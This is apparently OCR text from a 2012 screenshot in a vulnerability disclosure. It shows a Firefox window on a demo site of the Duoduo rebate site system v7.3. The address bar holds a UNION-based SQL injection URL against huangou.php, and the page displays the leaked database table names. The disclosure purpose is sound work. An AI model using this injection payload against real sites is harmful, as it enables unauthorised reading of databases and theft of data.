 2 - 商品兑换 - 多多返利建站系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://demo.duoduo123.com/huangou.php?id=-1 union select 1,2,3,group_concat(table_name),5,6,7,8 from information_schema.tables where
乌云
访问最多 新手上路 最新头条 90 Security Team - ... ExpSec - Powered b... expsec.com - Datab...
ExpSec - ... 多多返利... 多多淘宝... 多多淘宝... 多多返利... 最新分享_... 2 - 商... Index of /... - 商品兑换... - 商品兑换... 2 - 商品兑... 百度搜索_... WooYun....
Hot 商品兑换
余额兑换
2
热卖中
：duoduo_access,duoduo_activity,duoduo_ad,duodu
积分兑换：5 分
剩余库存：8 件
余额兑换 积分兑换
商品详情
7
支付宝-特约商家
7 Days 7天 退换货保障
特约 淘宝客合作网站
送货上门 全国范围
支持银行卡 购买更便捷
不良信息 举报中心
ICP 备案 ICP备案 许可证
网络110 报警服务
网上交易 保障中心
Copyright ©2008-2011 多多返利建站系统 版权所有 站长统计
Power By Duoduo v7.3
完成
CH
17:25
2012/1/26